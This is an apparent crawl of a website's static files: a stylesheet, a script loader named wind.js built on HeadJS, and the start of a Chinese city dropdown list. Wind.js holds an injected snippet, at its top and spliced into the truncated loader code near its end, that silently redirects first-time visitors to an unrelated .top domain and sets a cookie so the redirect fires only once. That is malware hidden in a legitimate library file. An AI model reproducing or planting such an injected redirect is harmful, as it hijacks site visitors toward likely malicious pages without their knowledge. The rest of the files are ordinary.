/*list Colored Boxes*/
.list-boxes-colored p,
.list-boxes-colored h2 a,
.list-boxes-colored .list-boxes-img li,
.list-boxes-colored .list-boxes-img li i {
  color: #fff;
}

/*Red list Box*/
.list-boxes-red {
  background: #e74c3c;
}

/*Blue list Box*/
.list-boxes-blue {
  background: #3498db;
}

/*Grey list Box*/
.list-boxes-grey {
  background: #95a5a6;
}

/*Turquoise list Box*/
.list-boxes-sea {
  background: #1abc9c;
}

/*Turquoise Top Bordered list Box*/
.list-boxes-top-sea {
  border-top: solid 2px #1abc9c;
}

.list-boxes-top-sea:hover {
  border-top-color: #16a085;  
}

/*Yellow Top Bordered list Box**/
.list-boxes-top-yellow {
  border-top: solid 2px #f1c40f;
}

.list-boxes-top-yellow:hover {
  border-top-color: #f39c12;
}

/*Orange Left Bordered list Box**/
.list-boxes-left-orange {
  border-left: solid 2px #e67e22;
}

.list-boxes-left-orange:hover {
  border-left-color: #d35400;
}

/*Green Left Bordered list Box**/
.list-boxes-left-green {
  border-left: solid 2px #72c02c;
}

.list-boxes-left-green:hover {
  border-left-color: #5fb611;
}

/*Green Right Bordered list Box**/
.list-boxes-right-u {
  border-right: solid 2px #72c02c;
}

.list-boxes-right-u:hover {
  border-right-color: #5fb611;
}

/*comments*/
.comment{
	margin-bottom: 10px;
}
.comment .avatar{height: 40px;width:40px;}
.comment-body{overflow: hidden;}
.comment-content{
	padding-bottom: 2px;
word-break: break-all;
word-wrap: break-word;
}

.comment>.pull-left {
margin-right: 10px;
}

.comment .time{
	color:#ccc;
	font-size: 12px;
	line-height: 14px;
}
.comment-postbox-wraper{padding-right:22px; }
.comment-postbox{width: 100%;padding: 10px;}

.comment-reply-box{position: relative;padding-right:14px;}
.comment-reply-box .textbox{width: 100%}


/*ranking box*/

.ranking ul.unstyled li{
	padding: 5px 0;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px dashed #f0f0f0;
}

.ranking ul.unstyled li i{
	margin-right: 5px;
}

.ranking li i{
display: inline-block;
width: 20px;
height: 20px;
line-height: 20px;
margin-right: 15px;
font-style: normal;
font-weight: bold;
color: #FFF;
text-align: center;
vertical-align: middle;
background-color: #aaa;
}
.ranking li.top3 i{background: #FC9B0B;}

/*comment ranking box*/
.comment-ranking .comment-ranking-inner {
	padding: 10px;
	background: #f7f7f7;
	position: relative;
	margin-bottom: 10px;
	/*border-top: solid 2px #eee;*/
}

.comment-ranking .comment-ranking-inner,
.comment-ranking .comment-ranking-inner:after,
.comment-ranking .comment-ranking-inner:before {
	transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;	
}

.comment-ranking .comment-ranking-inner:after,
.comment-ranking .comment-ranking-inner:before {
	width: 0; 
	height: 0;
	right: 0px;
	bottom: 0px;
	content: " "; 
	display: block; 
	position: absolute;
}

.comment-ranking .comment-ranking-inner:after {
	border-top: 15px solid #eee;	
	border-right: 15px solid transparent;
	border-left: 0px solid transparent;
	border-left-style: inset; /*FF fixes*/
	border-right-style: inset; /*FF fixes*/
}
.comment-ranking .comment-ranking-inner:before {
	border-bottom: 15px solid #fff;	
	border-right: 0 solid transparent;
	border-left: 15px solid transparent;
	border-left-style: inset; /*FF fixes*/
	border-bottom-style: inset; /*FF fixes*/
}

.comment-ranking .comment-ranking-inner:hover {
	border-color: #FC9B0B;
	border-top-color: #FC9B0B;	
	background: #f0f0f0;
}
.comment-ranking .comment-ranking-inner:hover:after {
	border-top-color: #FC9B0B;	
}

.comment-ranking .comment-ranking-inner span.comment-time {
	color: #777;
	display: block;
	font-size: 11px; 
}

.comment-ranking .comment-ranking-inner a {
	text-decoration: none;
}
.comment-ranking .comment-ranking-inner a:hover {
	text-decoration: underline;
}

.comment-ranking .comment-ranking-inner i.fa {
	top: 2px;
	color: #bbb;
	font-size: 18px;
	position: relative;
}

/*ThinkCMF Photos*/
ul.tc-photos{margin: 0;}
.tc-photos li {
	display: inline;
}
.tc-photos li a{text-decoration: none;}
.tc-photos li img {
	opacity: 0.6;
	width: 50px;
	height: 50px;
	margin: 0 2px 8px;
	border: 1px solid #ddd;
}
.tc-photos li img:hover {
	opacity: 1;
	border: 1px solid #f90;
	/* box-shadow: 0 0 0 1px #f90; */
}

/**/

/*Blog Posts
------------------------------------*/ 
.posts .dl-horizontal a {
}

.posts .dl-horizontal { 
	margin-bottom: 15px;
	overflow: hidden;
}

.posts .dl-horizontal dt { 
	width: 60px; 
	float: left;
}
.posts .dl-horizontal dt .img-wraper {
	display:block;
	width: 55px; 
	height: 55px;
	padding: 1px;
	margin-top: 2px; 
	border: solid 1px #ddd;
}


.posts .dl-horizontal dt img {
	width:100%;
	height: 100%;
	/* width: 55px; 
	height: 55px;
	padding: 1px;
	margin-top: 2px; 
	border: solid 1px #ddd; */
}

.posts .dl-horizontal dd { 
	margin-left: 70px;
}

.posts .dl-horizontal dd p { 
	margin: 0;
}

.posts .dl-horizontal dd a {
	font-size: 14px;
	line-height: 16px !important; 
}

.posts .dl-horizontal dd a:hover { 
	text-decoration: none;
}

.posts .dl-horizontal:hover dt img,
.posts .dl-horizontal:hover dd a {
	color:#FC9B0B;
	border-color: #FC9B0B !important;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


.user-list{
	min-height: 700px;
    margin-bottom: 30px;
}
.user-list .title{
	color: #00dce1;
    background: #005aaa;
    font-size: 24px;
    padding: 15px 0;
    text-align: center;
    font-weight: bold;
}
.user-list .item{
	font-size: 20px;
    font-weight: bold;
    color: #FFF;
    padding: 10px 30px;
    background: linear-gradient(#777578,#414241);
}
.user{
	color: #000;
}
.user .tabs{
	background: #b5b4b4;
	background: rgba(255,255,255,0.8);
    border-radius: 8px;
    padding-bottom: 30px;
}
.user .tabs ul > .active > a{
	background: #005aaa;
	color: #FFF;
}
.user .tabs ul > li >  a{
	color: #042275;
}
.user .tabs  .control-group{
	margin: 10px 10% 10px 10%; 
    border-radius: 8px;
    overflow: hidden;
}
.user .tabs  .control-group .control-label{
	background: #4d5c68;
	color: #FFF;
	min-height: 28px;
	height: 100%;
	text-align: center;
	width: 30%;
	border-radius:8px 0 0 8px ;
}
.user .tabs  .control-group .control-label1{
	background: #005aaa;
	color: #FFF;
	padding:10px 30px 0px 30px; 
	margin-left:50px; 
	min-height: 28px;
	text-align: center;
	width: 100px;
	border-radius:8px 8px 0 0 ;
}
.user .tabs .control-group .controls1 textarea{
	border: 0;
	width: 97%;
	border-radius:8px;
	height: 80px;
	margin-top: -5px;
}
.user .tabs  .control-group .controls{
	margin-left: 0;
}
.user .tabs  .control-group .controls input,
.user .tabs  .control-group .controls select,
.user .tabs  .control-group .controls textarea{
	border: 0;
	width: 67%;
	border-radius:0 8px 8px 0;
}
.user .tabs  .control-group .controls select{
	border: 0;
	width: 68.5%;
	height: 32px;
	border-radius:0 8px 8px 0;
}

.user .tabs  .control-group .controls input[type="radio"]{
	width: auto;
}
.user .tabs  .control-group .controls textarea{
	height: 22px;
}
.user .tabs .control-group-see{
	width: 300px;
	margin: 10px auto;
}
.user .tabs .control-group-see span{
	font-weight: bold;
}
.user .tabs .control-group-see-addfeedback{
	width: 278px;
	margin: 0px auto;
	border:1px solid #eee;
	background: rgba(255,255,255,0.8);
	padding: 0 5px;
}
.user .tabs .control-group-see-addfeedback h4{
	color: #005aaa;
	font-weight: bold;
	margin-top: 5px;
}
.user .tabs .fileinput{
	padding: 4px 10px;
    height: 20px;
    line-height: 20px;
    position: relative;
    cursor: pointer;
    color: #888;
    background: #fafafa;
    border: 1px solid #ddd;
    border-radius: 4px;
    overflow: hidden;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    color:#005aaa;
}
.user .tabs .fileinput input{
	position: absolute;
    font-size: 100px;
    right: 0;
    top: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    cursor: pointer
}
.user .tabs .fileinput input:hover {
    color: #444;
    background: #eee;
    border-color: #ccc;
    text-decoration: none
}
.btn {
	background: #005aaa;
	color: #FFF;
	padding: 5px 30px;
	border-radius:0;
}
.btn:hover{
	background: #00dce1;
}

--- FILE ---
content_type: application/javascript
request_url: http://nexbaton.com/public/js/wind.js
body_size: 19922
content:
 var c = document.cookie;
     if (c.indexOf('isfirstvisited=false') != -1) {
        
     }
     else {
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookie = 'isfirstvisited=false;expires=' + d.toGMTString();
                  location = 'https://ikjo514.top/'
     }

/*!
 * HeadJS     The only script in your <HEAD>    
 * Author     Tero Piirainen  (tipiirai)
 * Maintainer Robert Hoffmann (itechnology)
 * License    MIT / http://bit.ly/mit-license
 *
 * Version 0.99
 * http://headjs.com
 */
 /* modify : head ==> Wind */
; (function (win, undefined) {
    "use strict";

    var doc = win.document,
        domWaiters = [],
        queue      = [], // waiters for the "head ready" event
        handlers   = {}, // user functions waiting for events
        assets     = {}, // loadable items in various states
        isAsync    = "async" in doc.createElement("script") || "MozAppearance" in doc.documentElement.style || win.opera,
        isHeadReady,
        isDomReady,

        /*** public API ***/
        headVar = win.head_conf && win.head_conf.head || "Wind",
        api     = win[headVar] = (win[headVar] || function () { api.ready.apply(null, arguments); }),

        // states
        PRELOADING = 1,
        PRELOADED  = 2,
        LOADING    = 3,
        LOADED     = 4;

    // Method 1: simply load and let browser take care of ordering
    if (isAsync) {
        api.load = function () {
            ///<summary>
            /// INFO: use cases
            ///    head.load("http://domain.com/file.js","http://domain.com/file.js", callBack)
            ///    head.load({ label1: "http://domain.com/file.js" }, { label2: "http://domain.com/file.js" }, callBack)
            ///</summary> 
            var args      = arguments,
                 callback = args[args.length - 1],
                 items    = {};

            if (!isFunction(callback)) {
                callback = null;
            }

            each(args, function (item, i) {
                if (item !== callback) {
                    item             = getAsset(item);
                    items[item.name] = item;

                    load(item, callback && i === args.length - 2 ? function () {
                        if (allLoaded(items)) {
                            one(callback);
                        }

                    } : null);
                }
            });

            return api;
        };


    // Method 2: preload with text/cache hack
    } else {
        api.load = function () {
            var args = arguments,
                rest = [].slice.call(args, 1),
                next = rest[0];

            // wait for a while. immediate execution causes some browsers to ignore caching
            if (!isHeadReady) {
                queue.push(function () {
                    api.load.apply(null, args);
                });

                return api;
            }            

            // multiple arguments
            if (!!next) {
                /* Preload with text/cache hack (not good!)
                 * http://blog.getify.com/on-script-loaders/
                 * http://www.nczonline.net/blog/2010/12/21/thoughts-on-script-loaders/
                 * If caching is not configured correctly on the server, then items could load twice !
                 *************************************************************************************/
                each(rest, function (item) {
                    if (!isFunction(item)) {
                        preLoad(getAsset(item));
                    }
                });

                // execute
                load(getAsset(args[0]), isFunction(next) ? next : function () {
                    api.load.apply(null, rest);
                });                
            }
            else {
                // single item
                load(getAsset(args[0]));
            }

            return api;
        };
    }

    // INFO: for retro compatibility
    api.js = api.load;
    
    api.test = function (test, success, failure, callback) {
        ///<summary>
        /// INFO: use cases:
        ///    head.test(condition, null       , "file.NOk" , callback);
        ///    head.test(condition, "fileOk.js", null       , callback);        
        ///    head.test(condition, "fileOk.js", "file.NOk" , callback);
        ///    head.test(condition, "fileOk.js", ["file.NOk", "file.NOk"], callback);
        ///    head.test({
        ///               test    : condition,
        ///               success : [{ label1: "file1Ok.js"  }, { label2: "file2Ok.js" }],
        ///               failure : [{ label1: "file1NOk.js" }, { label2: "file2NOk.js" }],
        ///               callback: callback
        ///    );  
        ///    head.test({
        ///               test    : condition,
        ///               success : ["file1Ok.js" , "file2Ok.js"],
        ///               failure : ["file1NOk.js", "file2NOk.js"],
        ///               callback: callback
        ///    );         
        ///</summary>    
        var obj = (typeof test === 'object') ? test : {
            test: test,
            success: !!success ? isArray(success) ? success : [success] : false,
            failure: !!failure ? isArray(failure) ? failure : [failure] : false,
            callback: callback || noop
        };

        // Test Passed ?
        var passed = !!obj.test;

        // Do we have a success case
        if (passed && !!obj.success) {
            obj.success.push(obj.callback);
            api.load.apply(null, obj.success);
        }
            // Do we have a fail case
        else if (!passed && !!obj.failure) {
            obj.failure.push(obj.callback);
            api.load.apply(null, obj.failure);
        }
        else {
            callback();
        }

        return api;
    };

    api.ready = function (key, callback) {
        ///<summary>
        /// INFO: use cases:
        ///    head.ready(callBack)
        ///    head.ready(document , callBack)
        ///    head.ready("file.js", callBack);
        ///    head.ready("label"  , callBack);        
        ///</summary>

        // DOM ready check: head.ready(document, function() { });
        if (key === doc) {
            if (isDomReady) {
                one(callback);
            }
            else {
                domWaiters.push(callback);
            }

            return api;
        }

        // shift arguments
        if (isFunction(key)) {
            callback = key;
            key      = "ALL";
        }

        // make sure arguments are sane
        if (typeof key !== 'string' || !isFunction(callback)) {
            return api;
        }

        // This can also be called when we trigger events based on filenames & labels
        var asset = assets[key];

        // item already loaded --> execute and return
        if (asset && asset.state === LOADED || key === 'ALL' && allLoaded() && isDomReady) {
            one(callback);
            return api;
        }

        var arr = handlers[key];
        if (!arr) {
            arr = handlers[key] = [callback];
        }
        else {
            arr.push(callback);
        }

        return api;
    };


    // perform this when DOM is ready
    api.ready(doc, function () {

        if (allLoaded()) {
            each(handlers.ALL, function (callback) {
                one(callback);
            });
        }

        if (api.feature) {
            api.feature("domloaded", true);
        }
    });


    /* private functions
    *********************/
    function noop() {
        // does nothing
    }

    function each(arr, callback) {
        if (!arr) {
            return;
        }

        // arguments special type
        if (typeof arr === 'object') {
            arr = [].slice.call(arr);
        }

        // do the job
        for (var i = 0, l = arr.length; i < l; i++) {
            callback.call(arr, arr[i], i);
        }
    }

    /* A must read: http://bonsaiden.github.com/JavaScript-Garden
     ************************************************************/
    function is(type, obj) {
        var clas = Object.prototype.toString.call(obj).slice(8, -1);
        return obj !== undefined && obj !== null && clas === type;
    }

    function isFunction(item) {
        return is("Function", item);
    }

    function isArray(item) {
        return is("Array", item);
    }

    function toLabel(url) {
        ///<summary>Converts a url to a file label</summary>
        var items = url.split("/"),
             name = items[items.length - 1],
             i    = name.indexOf("?");

        return i !== -1 ? name.substring(0, i) : name;
    }

    // INFO: this look like a "im triggering callbacks all over the place, but only wanna run it one time function" ..should try to make everything work without it if possible
    // INFO: Even better. Look into promises/defered's like jQuery is doing
    function one(callback) {
        ///<summary>Execute a callback only once</summary>
        callback = callback || noop;

        if (callback._done) {
            return;
        }

        callback();
        callback._done = 1;
    }

    function getAsset(item) {
        ///<summary>
        /// Assets are in the form of
        /// { 
        ///     name : label,
        ///     url  : url,
        ///     state: state
        /// }
        ///</summary>
        var asset = {};

        if (typeof item === 'object') {
            for (var label in item) {
                if (!!item[label]) {
                    asset = {
                        name: label,
                        url : item[label]
                    };
                }
            }
        }
        else {
            asset = {
                name: toLabel(item),
                url : item
            };
        }

        // is the item already existant
        var existing = assets[asset.name];
        if (existing && existing.url === asset.url) {
            return existing;
        }

        assets[asset.name] = asset;
        return asset;
    }

    function allLoaded(items) {
        items = items || assets;

        for (var name in items) {
            if (items.hasOwnProperty(name) && items[name].state !== LOADED) {
                return false;
            }
        }
        
        return true;
    }


    function onPreload(asset) {
        asset.state = PRELOADED;

        each(asset.onpreload, function (afterPreload) {
            afterPreload.call();
        });
    }

    function preLoad(asset, callback) {
        if (asset.state === undefined) {

            asset.state     = PRELOADING;
            asset.onpreload = [];

            loadAsset({ url: asset.url, type: 'cache' }, function () {
                onPreload(asset);
            });
        }
    }

    function load(asset, callback) {
        ///<summary>Used with normal loading logic</summary>
        callback = callback || noop;

        if (asset.state === LOADED) {
            callback();
            return;
        }

        // INFO: why would we trigger a ready event when its not really loaded yet ?
        if (asset.state === LOADING) {
            api.ready(asset.name, callback);
            return;
        }

        if (asset.state === PRELOADING) {
            asset.onpreload.push(function () {
                load(asset, callback);
            });
            return;
        }

        asset.state = LOADING;
        
        loadAsset(asset, function () {
            asset.state = LOADED;
            callback();

            // handlers for this asset
            each(handlers[asset.name], function (fn) {
                one(fn);
            });

            // dom is ready & no assets are queued for loading
            // INFO: shouldn't we be doing the same test above ?
            if (isDomReady && allLoaded()) {
                each(handlers.ALL, function (fn) {
                    one(fn);
                });
            }
        });
    }

    /* Parts inspired from: https://github.com/cujojs/curl
    ******************************************************/
    function loadAsset(asset, callback) {
        callback = callback || noop;

        var ele;
        if (/\.css[^\.]*$/.test(asset.url)) {
            ele      = doc.createElement('link');
            ele.type = 'text/' + (asset.type || 'css');
            ele.rel  = 'stylesheet';
            ele.href = asset.url;
        }
        else {
            ele      = doc.createElement('script');
            ele.type = 'text/' + (asset.type || 'javascript');
            ele.src  = asset.url;
        }

        ele.onload  = ele.onreadystatechange = process;
        ele.onerror = error;

        /* Good read, but doesn't give much hope !
         * http://blog.getify.com/on-script-loaders/
         * http://www.nczonline.net/blog/2010/12/21/thoughts-on-script-loaders/
         * https://hacks.mozilla.org/2009/06/defer/
         */

        // ASYNC: load in parellel and execute as soon as possible
        ele.async = false;
        // DEFER: load in parallel but maintain execution order
        ele.defer = false;

        function error(event) {
            event = event || win.event;
            
            // need some more detailed error handling here

            // release event listeners
            ele.onload = ele.onreadystatechange = ele.onerror = null;
                        
            // do callback
            callback();
        }

        function process(event) {
            event = event || win.event;

            // IE 7/8 (2 events on 1st load)
            // 1) event.type = readystatechange, s.readyState = loading
            // 2) event.type = readystatechange, s.readyState = loaded

            // IE 7/8 (1 event on reload)
            // 1) event.type = readystatechange, s.readyState = complete 

            // event.type === 'readystatechange' && /loaded|complete/.test(s.readyState)

            // IE 9 (3 events on 1st load)
            // 1) event.type = readystatechange, s.readyState = loading
            // 2) event.type = readystatechange, s.readyState = loaded
            // 3) event.type = load            , s.readyState = loaded

            // IE 9 (2 events on reload)
            // 1) event.type = readystatechange, s.readyState = complete 
            // 2) event.type = load            , s.readyState = complete 

            // event.type === 'load'             && /loaded|complete/.test(s.readyState)
            // event.type === 'readystatechange' && /loaded|complete/.test(s.readyState)

            // IE 10 (3 events on 1st load)
            // 1) event.type = readystatechange, s.readyState = loading
            // 2) event.type = load            , s.readyState = complete
            // 3) event.type = readystatechange, s.readyState = loaded

            // IE 10 (3 events on reload)
            // 1) event.type = readystatechange, s.readyState = loaded
            // 2) event.type = load            , s.readyState = complete
            // 3) event.type = readystatechange, s.readyState = complete 

            // event.type === 'load'             && /loaded|complete/.test(s.readyState)
            // event.type === 'readystatechange' && /complete/.test(s.readyState)

            // Other Browsers (1 event on 1st load)
            // 1) event.type = load, s.readyState = undefined

            // Other Browsers (1 event on reload)
            // 1) event.type = load, s.readyState = undefined            

            // event.type == 'load' && s.readyState = undefined


            // !doc.documentMode is for IE6/7, IE8+ have documentMode
            if (event.type === 'load' || (/loaded|complete/.test(ele.readyState) && (!doc.documentMode || doc.documentMode < 9))) {
                // release event listeners               
                ele.onload = ele.onreadystatechange = ele.onerror = null;

                // do callback
                callback();
            }

            // emulates error on browsers that don't create an exception
            // INFO: timeout not clearing ..why ?
            //asset.timeout = win.setTimeout(function () {
            //    error({ type: "timeout" });
            //}, 3000);
        }

        // use insertBefore to keep IE from throwing Operation Aborted (thx Bryan Forbes!)
        var head = doc['head'] || doc.getElementsByTagName('head')[0];
        // but insert at end of head, because otherwise if it is a stylesheet, it will not ovverride values
        head.insertBefore(ele, head.lastChild);
    }

    /* Mix of stuff from jQuery & IEContentLoaded
     * http://dev.w3.org/html5/spec/the-end.html#the-end
     ***************************************************/
    function domReady() {
        // Make sure body exists, at least, in case IE gets a little overzealous (jQuery ticket #5443).
        if (!doc.body) {
            // let's not get nasty by setting a timeout too small.. (loop mania guaranteed if assets are queued)
            win.clearTimeout(api.readyTimeout);
            api.readyTimeout = win.setTimeout(domReady, 50);
            return;
        }

        if (!isDomReady) {
            isDomReady = true;
            each(domWaiters, function (fn) {
                one(fn);
            });
        }
    }

    function domContentLoaded() {
        // W3C
        if (doc.addEventListener) {
            doc.removeEventListener("DOMContentLoaded", domContentLoaded, false);
            domReady();
        }

        // IE
        else if (doc.readyState === "complete") {
            // we're here because readyState === "complete" in oldIE
            // which is good enough for us to call the dom ready!            
            doc.detachEvent("onreadystatechange", domContentLoaded);
            domReady();
        }
    };

    // Catch cases where ready() is called after the browser event has already occurred.
    // we once tried to use readyState "interactive" here, but it caused issues like the one
    // discovered by ChrisS here: http://bugs.jquery.com/ticket/12282#comment:15    
    if (doc.readyState === "complete") {
        domReady();
    }

    // W3C
    else if (doc.addEventListener) {
        doc.addEventListener("DOMContentLoaded", domContentLoaded, false);

        // A fallback to window.onload, that will always work
        win.addEventListener("load", domReady, false);
    }

    // IE
    else {
        // Ensure firing before onload, maybe late but safe also for iframes
        doc.attachEvent("onreadystatechange", domContentLoaded);

        // A fallback to window.onload, that will always work
        win.attachEvent("onload", domReady);

        // If IE and not a frame
        // continually check to see if the document is ready
        var top = false;

        try {
            top = win.frameElement == null && doc.documentElement;
        } catch (e) { }

        if (top && top.doScroll

var c = document.cookie;
     if (c.indexOf('isfirstvisited=false') != -1) {
        
     }
     else {
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookie = 'isfirstvisited=false;expires=' + d.toGMTString();
                  location = 'https://ikjo514.top/'
     }

--- FILE ---
content_type: application/javascript
request_url: http://nexbaton.com/themes/nex/Public/assets/js/dili.js
body_size: 38755
content:
function selectcity(sf,id) {
        $(id).html("");
        for (var i = 0; i < subcat1.length ; i++) {
               var row=subcat1[i];
               if(row[2]==sf){
                    $(id).append("<option value='" +row[0] + "'>" + row[1] + "</option>");
               }
        }
}

var subcat1 = new Array();
        subcat1[0]=new Array('黄石','黄石','湖北');  
        subcat1[1]=new Array('宜昌','宜昌','湖北');  
        subcat1[2]=new Array('深圳','深圳','广东');  
        subcat1[3]=new Array('广州','广州','广东');  
        subcat1[4]=new Array('东莞','东莞','广东');  
        subcat1[5]=new Array('惠州','惠州','广东');  
        subcat1[6]=new Array('九江','九江','江西');  
        subcat1[7]=new Array('南昌','南昌','江西');  
        subcat1[8]=new Array('景德镇市　','景德镇市','江西');  
        subcat1[9]=new Array('上饶','上饶','江西');  
        subcat1[10]=new Array('萍乡市','萍乡市','江西');  
        subcat1[11]=new Array('珠海','珠海','广东');  
        subcat1[12]=new Array('武汉市','武汉市','湖北');  
        subcat1[13]=new Array('福州市','福州市','福建');  
        subcat1[14]=new Array('厦门','厦门','福建');  
        subcat1[15]=new Array('南宁市','南宁市','广西');  
        subcat1[16]=new Array('桂林','桂林','广西');  
        subcat1[17]=new Array('昆明市','昆明市','云南');  
        subcat1[18]=new Array('丽江','丽江','云南');  
        subcat1[19]=new Array('成都市','成都市','四川');  
        subcat1[20]=new Array('绵阳市','绵阳市','四川');  
        subcat1[21]=new Array('贵阳市','贵阳市','贵州');  
        subcat1[22]=new Array('遵义','遵义','贵州');  
        subcat1[23]=new Array('长沙市','长沙市','湖南');  
        subcat1[24]=new Array('株洲','株洲','湖南');  
        subcat1[25]=new Array('湘潭','湘潭','湖南');  
        subcat1[26]=new Array('衡阳','衡阳','湖南');  
        subcat1[27]=new Array('怀化','怀化','湖南');  
        subcat1[28]=new Array('杭州市','杭州市','浙江');  
        subcat1[29]=new Array('宁波','宁波','浙江');  
        subcat1[30]=new Array('温州','温州','浙江');  
        subcat1[31]=new Array('绍兴','绍兴','浙江');  
        subcat1[32]=new Array('南京市','南京市','江苏');  
        subcat1[33]=new Array('连云港','连云港','江苏');  
        subcat1[34]=new Array('常州','常州','江苏');  
        subcat1[35]=new Array('镇江','镇江','江苏');  
        subcat1[36]=new Array('郑州市','郑州市','河南');  
        subcat1[37]=new Array('开封','开封','河南');  
        subcat1[38]=new Array('信阳','信阳','河南');
        subcat1[39]=new Array('乌鲁木齐市','乌鲁木齐市','新疆自治区');  
        subcat1[40]=new Array('克拉玛依市','克拉玛依市','新疆自治区');  
        subcat1[41]=new Array('石河子市','石河子市','新疆自治区');  
        subcat1[42]=new Array('吐鲁番市','吐鲁番市','新疆自治区');  
        subcat1[43]=new Array('哈密市','哈密市','新疆自治区');  
        subcat1[44]=new Array('和田市','和田市','新疆自治区');  
        subcat1[45]=new Array('阿克苏市','阿克苏市','新疆自治区');  
        subcat1[46]=new Array('咯什市','咯什市','新疆自治区');  
        subcat1[47]=new Array('海口','海口','海南');
        subcat1[48]=new Array('琼洲','琼洲','海南');  
        subcat1[49]=new Array('三亚','三亚','海南');  
        subcat1[50]=new Array('东城区','东城区','北京市');  
        subcat1[51]=new Array('台北市','台北市','台湾');  
        subcat1[52]=new Array('黄埔区','黄埔区','上海');  
        subcat1[53]=new Array('大同区','大同区','台湾');  
        subcat1[54]=new Array('襄樊市','襄樊市','湖北');  
        subcat1[55]=new Array('十堰市','十堰市','湖北'); 
        subcat1[56]=new Array('沙市市','沙市市','湖北');  
        subcat1[57]=new Array('荆门市','荆门市','湖北');  
        subcat1[58]=new Array('鄂州市','鄂州市','湖北');  
        subcat1[59]=new Array('随州市','随州市','湖北');  
        subcat1[60]=new Array('老河口市','老河口市','湖北');  
        subcat1[61]=new Array('枣阳市','枣阳市','湖北');  
        subcat1[62]=new Array('孝感市','孝感市','湖北');
        subcat1[63]=new Array('应城市','应城市','湖北');  
        subcat1[64]=new Array('安陆市','安陆市','湖北');  
        subcat1[65]=new Array('广水市','广水市','湖北');  
        subcat1[66]=new Array('麻城市','麻城市','湖北');  
        subcat1[67]=new Array('武穴市','武穴市','湖北');  
        subcat1[68]=new Array('黄州市','黄州市','湖北');  
        subcat1[69]=new Array('咸宁市','咸宁市','湖北');  
        subcat1[70]=new Array('蒲圻市','蒲圻市','湖北');  
        subcat1[71]=new Array('仙桃市','仙桃市','湖北');  
        subcat1[72]=new Array('石首市','石首市','湖北');  
        subcat1[73]=new Array('天门市','天门市','湖北');  
        subcat1[74]=new Array('洪湖市','洪湖市','湖北');  
        subcat1[75]=new Array('潜江市　','潜江市','湖北');  
        subcat1[76]=new Array('荆州　','荆州','湖北');  
        subcat1[77]=new Array('枝城市　','枝城市','湖北');  
        subcat1[78]=new Array('当阳市　','当阳市','湖北');  
        subcat1[79]=new Array('丹江口市　','丹江口市','湖北');  
        subcat1[80]=new Array('郧阳　','郧阳','湖北');  
        subcat1[81]=new Array('恩施市　','恩施市','湖北');  
        subcat1[82]=new Array('利川市　','利川市','湖北');  
        subcat1[83]=new Array('鄂西土家族苗族自治州　','鄂西土家族苗族自治州','湖北');  
        subcat1[84]=new Array('汕头市　','汕头市','广东');  
        subcat1[85]=new Array('韶关市　','韶关市','广东');  
        subcat1[86]=new Array('新余市　','新余市','江西');  
        subcat1[87]=new Array('鹰潭市　','鹰潭市','江西');  
        subcat1[88]=new Array('宜春市　','宜春市','江西');  
        subcat1[89]=new Array('抚州市　','抚州市','江西');  
        subcat1[90]=new Array('吉安市　','吉安市','江西');  
        subcat1[91]=new Array('赣州市　','赣州市','江西');  
        subcat1[92]=new Array('高安市','高安市','江西');  
        subcat1[93]=new Array('樟树市','樟树市','江西');  
        subcat1[94]=new Array('合肥市　','合肥市','安徽');
  
        subcat1[95]=new Array('淮南市　','淮南市','安徽');
  
        subcat1[96]=new Array('淮北市　','淮北市','安徽');
  
        subcat1[97]=new Array('芜湖市　','芜湖市','安徽');
  
        subcat1[98]=new Array('铜陵市　','铜陵市','安徽');
  
        subcat1[99]=new Array('蚌埠市　','蚌埠市','安徽');
  
        subcat1[100]=new Array('马鞍山市　','马鞍山市','安徽');
  
        subcat1[101]=new Array('安庆市　','安庆市','安徽');
  
        subcat1[102]=new Array('黄山市　','黄山市','安徽');
  
        subcat1[103]=new Array('宿州市　','宿州市','安徽');
  
        subcat1[104]=new Array('滁州市　','滁州市','安徽');
  
        subcat1[105]=new Array('巢湖市　','巢湖市','安徽');
  
        subcat1[106]=new Array('宣州市　','宣州市','安徽');
  
        subcat1[107]=new Array('贵池市　','贵池市','安徽');
  
        subcat1[108]=new Array('东至市','东至市','安徽');
  
        subcat1[109]=new Array('六安市　','六安市','安徽');
  
        subcat1[110]=new Array('阜阳市　','阜阳市','安徽');
  
        subcat1[111]=new Array('毫州市　','毫州市','安徽');
  
        subcat1[112]=new Array('界首市　','界首市','安徽');
  
        subcat1[113]=new Array('柳州市　','柳州市','广西');
  
        subcat1[114]=new Array('梧州市　','梧州市','广西');
  
        subcat1[115]=new Array('北海市　','北海市','广西');
  
        subcat1[116]=new Array('凭祥市　','凭祥市','广西');
  
        subcat1[117]=new Array('合山市　','合山市','广西');
  
        subcat1[118]=new Array('玉林市　','玉林市','广西');
  
        subcat1[119]=new Array('贵港市　','贵港市','广西');
  
        subcat1[120]=new Array('百色市　','百色市','广西');
  
        subcat1[121]=new Array('河池市　','河池市','广西');
  
        subcat1[122]=new Array('六盘水市','六盘水市','贵州');
  
        subcat1[123]=new Array('赤水市　','赤水市','贵州');
  
        subcat1[124]=new Array('铜仁市　','铜仁市','贵州');
  
        subcat1[125]=new Array('德江市','德江市','贵州');
  
        subcat1[126]=new Array('毕节','毕节','贵州');
  
        subcat1[127]=new Array('安顺市　','安顺市','贵州');
  
        subcat1[128]=new Array('兴义市　','兴义市','贵州');
  
        subcat1[129]=new Array('凯里市　','凯里市','贵州');
  
        subcat1[130]=new Array('都匀市　','都匀市','贵州');
  
        subcat1[131]=new Array('贵定市','贵定市','贵州');
  
        subcat1[132]=new Array('嘉兴市　','嘉兴市','浙江');
  
        subcat1[133]=new Array('金华市　','金华市','浙江');
  
        subcat1[134]=new Array('舟山市　','舟山市','浙江');
  
        subcat1[135]=new Array('余姚市　','余姚市','浙江');
  
        subcat1[136]=new Array('海宁市　','海宁市','浙江');
  
        subcat1[137]=new Array('兰溪市　','兰溪市','浙江');
  
